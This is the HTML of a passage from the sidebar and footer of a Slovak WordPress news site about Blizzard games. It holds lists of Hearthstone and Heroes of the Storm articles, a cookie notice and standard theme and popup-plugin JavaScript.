                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/journey-to-ungoro/" rel="bookmark" title="Journey to Un&#8217;Goro"><img width="300" height="220" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2017/02/ungoro_keyart_final-300x220.jpg" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/02/ungoro_keyart_final-300x220.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/02/ungoro_keyart_final-80x60.jpg 80w, https://www.dailyblizzard.com/wp-content/uploads/2017/02/ungoro_keyart_final-198x145.jpg 198w" sizes="(max-width: 300px) 100vw, 300px" alt="ungoro_keyart_final" title="Journey to Un&#8217;Goro"/></a></div>                <div class="td-post-category-wrap"><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/" class="td-post-category">Hearthstone</a></div>
            </div>
            
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/journey-to-ungoro/" rel="bookmark" title="Journey to Un&#8217;Goro">Journey to Un&#8217;Goro</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-27T19:36:04+00:00" >február 27, 2017</time></span>                <div class="td-module-comments"><a href="https://www.dailyblizzard.com/journey-to-ungoro/#respond">0</a></div>            </div>

                    </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->    </div>
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar td_block_wrap td_block_ad_box td_block_widget td_uid_2_697148fad574f_rand td-pb-border-top td_block_template_1 "><div class="td-block-title-wrap"><h4 class="block-title"><span>Malá podpora</span></h4></div><span class="td-adspot-title">- Advertisement -</span><div class="td-rec-wrap"><div class="td-all-devices">
<!-- http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1k -->
</div></div></div><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_3_697148fad5b36_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697148fad5b36" ><div class="td-block-title-wrap"><h4 class="block-title"><span>Populárne kategórie</span></h4></div><ul><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/majak/">Maják<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm<span class="td-cat-no">14</span></a></li><li><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné<span class="td-cat-no">8</span></a></li><li><a href="https://www.dailyblizzard.com/category/highlights/">Highlights<span class="td-cat-no">8</span></a></li><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/overwatch/">Overwatch<span class="td-cat-no">5</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_6 td_block_widget td_uid_4_697148fad5f5b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_4_697148fad5f5b" ><script>var block_td_uid_4_697148fad5f5b = new tdBlock();
block_td_uid_4_697148fad5f5b.id = "td_uid_4_697148fad5f5b";
block_td_uid_4_697148fad5f5b.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Najnov\u0161ie","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_4_697148fad5f5b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697148fad5f5b_rand","tdc_css_class_style":"td_uid_4_697148fad5f5b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697148fad5f5b.td_column_number = "1";
block_td_uid_4_697148fad5f5b.block_type = "td_block_6";
block_td_uid_4_697148fad5f5b.post_count = "5";
block_td_uid_4_697148fad5f5b.found_posts = "60";
block_td_uid_4_697148fad5f5b.header_color = "#";
block_td_uid_4_697148fad5f5b.ajax_pagination_infinite_stop = "";
block_td_uid_4_697148fad5f5b.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_4_697148fad5f5b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Najnovšie</span></h4></div><div id=td_uid_4_697148fad5f5b class="td_block_inner">
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/knights-of-the-frozen-throne-pod-lupou/" rel="bookmark" title="Knights of the Frozen Throne pod lupou.">Knights of the Frozen Throne pod lupou.</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/" class="td-post-category">Hearthstone</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-10T16:15:18+00:00" >august 10, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/budte-povolani-samotnym-kelthuzadom-priniesol-aj-novy-patch/" rel="bookmark" title="Pripravte sa na volanie samotného Kel&#8217;Thuzada!">Pripravte sa na volanie samotného Kel&#8217;Thuzada!</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/" class="td-post-category">Heroes of the Storm</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-24T09:01:15+00:00" >august 24, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-13-10-16-10-2017/" rel="bookmark" title="Čo nezmeškať tento víkend: Maják 13.10 &#8211; 16.10.2017">Čo nezmeškať tento víkend: Maják 13.10 &#8211; 16.10.2017</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/majak/" class="td-post-category">Maják</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-13T14:10:41+00:00" >október 13, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/hanamura/" rel="bookmark" title="Hanamura. Overwatch mapa ako novinka v HotS. Heroes 2.0 p. 2.1">Hanamura. Overwatch mapa ako novinka v HotS. Heroes 2.0 p. 2.1</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/" class="td-post-category">Heroes of the Storm</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-19T14:46:15+00:00" >apríl 19, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/co-nezmeskat-majak-04-09-08-09/" rel="bookmark" title="Čo nezmeškať: Maják 04.09 – 08.09">Čo nezmeškať: Maják 04.09 – 08.09</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/majak/" class="td-post-category">Maják</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-04T16:28:14+00:00" >september 4, 2017</time></span>            </div>

                    </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
        <div class="td-a-rec td-a-rec-id-footer_top td_block_wrap td_block_ad_box td_uid_5_697148fad72c3_rand td-pb-border-top td_block_template_1 "><div class="td-rec-wrap"><div class="td-all-devices">
<!-- http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1 -->
</div></div></div>    </div>

    <div class="td-footer-outer-wrapper td-container-wrap ">
        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-template-2 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_uid_6_697148fad77db_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_697148fad77db" ><script>var block_td_uid_6_697148fad77db = new tdBlock();
block_td_uid_6_697148fad77db.id = "td_uid_6_697148fad77db";
block_td_uid_6_697148fad77db.atts = '{"limit":2,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ODPOR\u00da\u010cAME","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"V\u0161etko","color_preset":"","border_top":"","class":"td_uid_6_697148fad77db_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697148fad77db_rand","tdc_css_class_style":"td_uid_6_697148fad77db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697148fad77db.td_column_number = "1";
block_td_uid_6_697148fad77db.block_type = "td_block_3";
block_td_uid_6_697148fad77db.post_count = "2";
block_td_uid_6_697148fad77db.found_posts = "46";
block_td_uid_6_697148fad77db.header_color = "";
block_td_uid_6_697148fad77db.ajax_pagination_infinite_stop = "";
block_td_uid_6_697148fad77db.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_6_697148fad77db);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ODPORÚČAME</span></h4></div><div id=td_uid_6_697148fad77db class="td_block_inner">
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky"><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-100x70.jpg" alt="the_boomsday_project" title="The Boomsday Project už klope na obrazovky"/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky">The Boomsday Project už klope na obrazovky</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-07T13:53:54+00:00" >august 7, 2018</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/ake-baliky-priniesol-prvy-tyzden-s-witchwoodom/" rel="bookmark" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?"><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2018/04/witchwood-100x70.jpg" alt="" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?"/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/ake-baliky-priniesol-prvy-tyzden-s-witchwoodom/" rel="bookmark" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?">Aké balíky priniesol prvý týždeň s Witchwoodom ?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-17T16:53:51+00:00" >apríl 17, 2018</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        </div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_uid_7_697148fad82b9_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_697148fad82b9" ><script>var block_td_uid_7_697148fad82b9 = new tdBlock();
block_td_uid_7_697148fad82b9.id = "td_uid_7_697148fad82b9";
block_td_uid_7_697148fad82b9.atts = '{"limit":2,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPUL\u00c1RNE PR\u00cdSPEVKY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"V\u0161etko","color_preset":"","border_top":"","class":"td_uid_7_697148fad82b9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697148fad82b9_rand","tdc_css_class_style":"td_uid_7_697148fad82b9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697148fad82b9.td_column_number = "1";
block_td_uid_7_697148fad82b9.block_type = "td_block_3";
block_td_uid_7_697148fad82b9.post_count = "2";
block_td_uid_7_697148fad82b9.found_posts = "60";
block_td_uid_7_697148fad82b9.header_color = "";
block_td_uid_7_697148fad82b9.ajax_pagination_infinite_stop = "";
block_td_uid_7_697148fad82b9.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_7_697148fad82b9);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULÁRNE PRÍSPEVKY</span></h4></div><div id=td_uid_7_697148fad82b9 class="td_block_inner">
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/hearthstone-update-9-1/" rel="bookmark" title="Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny."><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2017/09/malfrurious-100x70.jpg" alt="malfrurious" title="Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny."/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/hearthstone-update-9-1/" rel="bookmark" title="Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny.">Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny.</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-05T18:36:33+00:00" >september 5, 2017</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/balance-patch-v-heroes-of-the-storm/" rel="bookmark" title="Illidan dolietal. Nový Balance patch v Heroes of the Storm."><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2017/08/zuljin-heroes-teaser-100x70.jpg" alt="Balance patch" title="Illidan dolietal. Nový Balance patch v Heroes of the Storm."/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/balance-patch-v-heroes-of-the-storm/" rel="bookmark" title="Illidan dolietal. Nový Balance patch v Heroes of the Storm.">Illidan dolietal. Nový Balance patch v Heroes of the Storm.</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/" class="td-post-category">Heroes of the Storm</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-24T09:00:34+00:00" >august 24, 2017</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        </div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_697148fad8f1b_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697148fad8f1b" ><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULÁRNE KATEGÓRIE</span></h4></div><ul><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/majak/">Maják<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm<span class="td-cat-no">14</span></a></li><li><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné<span class="td-cat-no">8</span></a></li><li><a href="https://www.dailyblizzard.com/category/highlights/">Highlights<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-social-wrap">
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/Daily-Blizzard-1249148311833540/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/daily_blizzard" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="mailto:info@dailyblizzard.com" title="Mail">
                    <i class="td-icon-font td-icon-mail-1"></i>
                    <span class="td-social-name">Mail</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/dailyblizz" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="#" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span></aside></div><div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://www.dailyblizzard.com/"><img class="td-retina-data" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt="" title="" width="999" /></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap">Pre akékoľvek informácie, spoluprácu alebo iné veci ohľadom biznis záležítostí ma neváhajte kontaktovať na nasledujúcej adrese:<div class="footer-email-wrap">Kontaktujte nás: <a href="mailto:info@dailyblizzard.com">info@dailyblizzard.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-183"><a href="http://www.dailyblizzard.com">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-184"><a href="http://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            &copy; 2016 ionMag Theme - All rights reserved. Free WordPress Theme created with <i class="td-icon-heart"></i> by <b>WPIon</b>.
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->

<div id="pum-722" class="pum pum-overlay pum-theme-716 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:722,&quot;slug&quot;:&quot;cookie&quot;,&quot;theme_id&quot;:716,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;custom_width&quot;:false,&quot;custom_height&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;position_fixed&quot;:false,&quot;position_bottom&quot;:false,&quot;location&quot;:false,&quot;position_right&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height_unit&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;custom_height_auto&quot;:false,&quot;position_from_trigger&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;esc_press&quot;:false,&quot;overlay_click&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-722" class="pum-container popmake theme-716 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p><span class="cookie-choices-text">Tento web používa súbory cookie na poskytovanie služieb, prispôsobenie reklám a analýzu prenosov. Informácie o tom, ako používate tento web, sa zdieľajú s Googlom. Používaním tohto webu vyjadrujete svoj súhlas s používaním súborov cookie.</span></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>


    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 2.0 (rara)
        Deploy mode: deploy
        
        uid: 697148fad9f10
    -->

    <script type='text/javascript' src='https://www.dailyblizzard.com/wp-content/themes/ionMag/js/tagdiv_theme.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.dailyblizzard.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"716","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Nastavenia","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-722":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"id":722,"slug":"cookie"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.dailyblizzard.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1532944933&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-content/plugins/clipboard/js/clipboard.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-content/plugins/clipboard/js/c_scripts.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.dailyblizzard.com/wp-content/themes/ionMag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.dailyblizzard.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697148fada36b"></textarea>
						<div id="td_live_css_uid_1_697148fada36b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697148fada36b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697148fada36b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
